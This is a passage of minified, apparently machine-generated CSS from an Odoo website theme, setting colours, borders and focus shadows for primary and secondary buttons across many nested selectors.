.btn-fill-primary:not(:disabled):not(.disabled).active:focus, .navbar-light .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_cc1 .btn-primary:not(:disabled):not(.disabled).active:focus, .navbar-light .btn-primary:not(:disabled):not(.disabled).active:focus, .o_footer .s_popup .btn-primary:not(:disabled):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_cc1 .btn-fill-primary.dropdown-toggle:focus, .show > .navbar-light .btn-fill-primary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-fill-primary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc1 .dropdown-toggle.btn-primary:focus, .show > .navbar-light .dropdown-toggle.btn-primary:focus, .o_footer .show > .s_popup .dropdown-toggle.btn-primary:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-fill-primary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-primary:focus, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-primary:focus, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-primary:focus, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-primary:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(49, 182, 241, 0.5);}.o_cc1 .btn-outline-primary, .navbar-light .btn-outline-primary, .o_footer .s_popup .btn-outline-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary, .o_colored_level .o_cc1 .btn-outline-primary, .o_colored_level .navbar-light .btn-outline-primary, .o_colored_level .o_footer .s_popup .btn-outline-primary, .o_footer .o_colored_level .s_popup .btn-outline-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary{color: #0da9ef; border-color: #0da9ef;}.o_cc1 .btn-outline-primary:hover, .navbar-light .btn-outline-primary:hover, .o_footer .s_popup .btn-outline-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:hover, .o_colored_level .o_cc1 .btn-outline-primary:hover, .o_colored_level .navbar-light .btn-outline-primary:hover, .o_colored_level .o_footer .s_popup .btn-outline-primary:hover, .o_footer .o_colored_level .s_popup .btn-outline-primary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:hover{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc1 .btn-outline-primary:focus, .navbar-light .btn-outline-primary:focus, .o_footer .s_popup .btn-outline-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:focus, .o_cc1 .btn-outline-primary.focus, .navbar-light .btn-outline-primary.focus, .o_footer .s_popup .btn-outline-primary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary.focus, .o_colored_level .o_cc1 .btn-outline-primary:focus, .o_colored_level .navbar-light .btn-outline-primary:focus, .o_colored_level .o_footer .s_popup .btn-outline-primary:focus, .o_footer .o_colored_level .s_popup .btn-outline-primary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:focus, .o_colored_level .o_cc1 .btn-outline-primary.focus, .o_colored_level .navbar-light .btn-outline-primary.focus, .o_colored_level .o_footer .s_popup .btn-outline-primary.focus, .o_footer .o_colored_level .s_popup .btn-outline-primary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.o_cc1 .btn-outline-primary.disabled, .navbar-light .btn-outline-primary.disabled, .o_footer .s_popup .btn-outline-primary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary.disabled, .o_cc1 .btn-outline-primary:disabled, .navbar-light .btn-outline-primary:disabled, .o_footer .s_popup .btn-outline-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:disabled, .o_colored_level .o_cc1 .btn-outline-primary.disabled, .o_colored_level .navbar-light .btn-outline-primary.disabled, .o_colored_level .o_footer .s_popup .btn-outline-primary.disabled, .o_footer .o_colored_level .s_popup .btn-outline-primary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary.disabled, .o_colored_level .o_cc1 .btn-outline-primary:disabled, .o_colored_level .navbar-light .btn-outline-primary:disabled, .o_colored_level .o_footer .s_popup .btn-outline-primary:disabled, .o_footer .o_colored_level .s_popup .btn-outline-primary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:disabled{color: #0da9ef; background-color: transparent;}.o_cc1 .btn-outline-primary:not(:disabled):not(.disabled):active, .navbar-light .btn-outline-primary:not(:disabled):not(.disabled):active, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:not(:disabled):not(.disabled):active, .o_cc1 .btn-outline-primary:not(:disabled):not(.disabled).active, .navbar-light .btn-outline-primary:not(:disabled):not(.disabled).active, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .o_cc1 .btn-outline-primary.dropdown-toggle, .show > .navbar-light .btn-outline-primary.dropdown-toggle, .o_footer .show > .s_popup .btn-outline-primary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.disabled):active, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.disabled).active, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-outline-primary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-outline-primary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-outline-primary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-outline-primary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc1 .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .navbar-light .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_cc1 .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .navbar-light .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .o_cc1 .btn-outline-primary.dropdown-toggle:focus, .show > .navbar-light .btn-outline-primary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-outline-primary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-outline-primary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.o_cc1 .btn-fill-secondary, .navbar-light .btn-fill-secondary, .o_footer .s_popup .btn-fill-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary, .o_cc1 .btn-secondary, .navbar-light .btn-secondary, .o_footer .s_popup .btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary, .o_colored_level .navbar-light .btn-fill-secondary, .o_colored_level .o_footer .s_popup .btn-fill-secondary, .o_footer .o_colored_level .s_popup .btn-fill-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary, .o_colored_level .o_cc1 .btn-secondary, .o_colored_level .navbar-light .btn-secondary, .o_colored_level .o_footer .s_popup .btn-secondary, .o_footer .o_colored_level .s_popup .btn-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.o_cc1 .btn-fill-secondary:hover, .navbar-light .btn-fill-secondary:hover, .o_footer .s_popup .btn-fill-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:hover, .o_cc1 .btn-secondary:hover, .navbar-light .btn-secondary:hover, .o_footer .s_popup .btn-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:hover, .o_colored_level .o_cc1 .btn-fill-secondary:hover, .o_colored_level .navbar-light .btn-fill-secondary:hover, .o_colored_level .o_footer .s_popup .btn-fill-secondary:hover, .o_footer .o_colored_level .s_popup .btn-fill-secondary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:hover, .o_colored_level .o_cc1 .btn-secondary:hover, .o_colored_level .navbar-light .btn-secondary:hover, .o_colored_level .o_footer .s_popup .btn-secondary:hover, .o_footer .o_colored_level .s_popup .btn-secondary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:hover{color: #212529; background-color: #d8ddeb; border-color: #cfd6e7;}.o_cc1 .btn-fill-secondary:focus, .navbar-light .btn-fill-secondary:focus, .o_footer .s_popup .btn-fill-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:focus, .o_cc1 .btn-secondary:focus, .navbar-light .btn-secondary:focus, .o_footer .s_popup .btn-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:focus, .o_cc1 .btn-fill-secondary.focus, .navbar-light .btn-fill-secondary.focus, .o_footer .s_popup .btn-fill-secondary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary.focus, .o_cc1 .focus.btn-secondary, .navbar-light .focus.btn-secondary, .o_footer .s_popup .focus.btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .focus.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:focus, .o_colored_level .navbar-light .btn-fill-secondary:focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary:focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:focus, .o_colored_level .o_cc1 .btn-secondary:focus, .o_colored_level .navbar-light .btn-secondary:focus, .o_colored_level .o_footer .s_popup .btn-secondary:focus, .o_footer .o_colored_level .s_popup .btn-secondary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:focus, .o_colored_level .o_cc1 .btn-fill-secondary.focus, .o_colored_level .navbar-light .btn-fill-secondary.focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary.focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary.focus, .o_colored_level .o_cc1 .focus.btn-secondary, .o_colored_level .navbar-light .focus.btn-secondary, .o_colored_level .o_footer .s_popup .focus.btn-secondary, .o_footer .o_colored_level .s_popup .focus.btn-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(210, 212, 217, 0.5);}.o_cc1 .btn-fill-secondary.disabled, .navbar-light .btn-fill-secondary.disabled, .o_footer .s_popup .btn-fill-secondary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary.disabled, .o_cc1 .disabled.btn-secondary, .navbar-light .disabled.btn-secondary, .o_footer .s_popup .disabled.btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .disabled.btn-secondary, .o_cc1 .btn-fill-secondary:disabled, .navbar-light .btn-fill-secondary:disabled, .o_footer .s_popup .btn-fill-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:disabled, .o_cc1 .btn-secondary:disabled, .navbar-light .btn-secondary:disabled, .o_footer .s_popup .btn-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:disabled, .o_colored_level .o_cc1 .btn-fill-secondary.disabled, .o_colored_level .navbar-light .btn-fill-secondary.disabled, .o_colored_level .o_footer .s_popup .btn-fill-secondary.disabled, .o_footer .o_colored_level .s_popup .btn-fill-secondary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary.disabled, .o_colored_level .o_cc1 .disabled.btn-secondary, .o_colored_level .navbar-light .disabled.btn-secondary, .o_colored_level .o_footer .s_popup .disabled.btn-secondary, .o_footer .o_colored_level .s_popup .disabled.btn-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .disabled.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:disabled, .o_colored_level .navbar-light .btn-fill-secondary:disabled, .o_colored_level .o_footer .s_popup .btn-fill-secondary:disabled, .o_footer .o_colored_level .s_popup .btn-fill-secondary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:disabled, .o_colored_level .o_cc1 .btn-secondary:disabled, .o_colored_level .navbar-light .btn-secondary:disabled, .o_colored_level .o_footer .s_popup .btn-secondary:disabled, .o_footer .o_colored_level .s_popup .btn-secondary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:disabled{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.o_cc1 .btn-fill-secondary:not(:disabled):not(.disabled):active, .navbar-light .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_cc1 .btn-secondary:not(:disabled):not(.disabled):active, .navbar-light .btn-secondary:not(:disabled):not(.disabled):active, .o_footer .s_popup .btn-secondary:not(:disabled):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:not(:disabled):not(.disabled):active, .o_cc1 .btn-fill-secondary:not(:disabled):not(.disabled).active, .navbar-light .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_cc1 .btn-secondary:not(:disabled):not(.disabled).active, .navbar-light .btn-secondary:not(:disabled):not(.disabled).active, .o_footer .s_popup .btn-secondary:not(:disabled):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:not(:disabled):not(.disabled).active, .show > .o_cc1 .btn-fill-secondary.dropdown-toggle, .show > .navbar-light .btn-fill-secondary.dropdown-toggle, .o_footer .show > .s_popup .btn-fill-secondary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary.dropdown-toggle, .show > .o_cc1 .dropdown-toggle.btn-secondary, .show > .navbar-light .dropdown-toggle.btn-secondary, .o_footer .show > .s_popup .dropdown-toggle.btn-secondary, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-toggle.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.disabled):active, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.disabled).active, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-fill-secondary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-secondary, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-secondary, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-secondary, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-secondary, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-toggle.btn-secondary{color: #212529; background-color: #cfd6e7; border-color: #c7cfe3;}.o_cc1 .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .navbar-light .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_cc1 .btn-secondary:not(:disabled):not(.disabled):active:focus, .navbar-light .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .s_popup .btn-secondary:not(:disabled):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_cc1 .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .navbar-light .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_cc1 .btn-secondary:not(:disabled):not(.disabled).active:focus, .navbar-light .btn-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .s_popup .btn-secondary:not(:disabled):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_cc1 .btn-fill-secondary.dropdown-toggle:focus, .show > .navbar-light .btn-fill-secondary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-fill-secondary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc1 .dropdown-toggle.btn-secondary:focus, .show > .navbar-light .dropdown-toggle.btn-secondary:focus, .o_footer .show > .s_popup 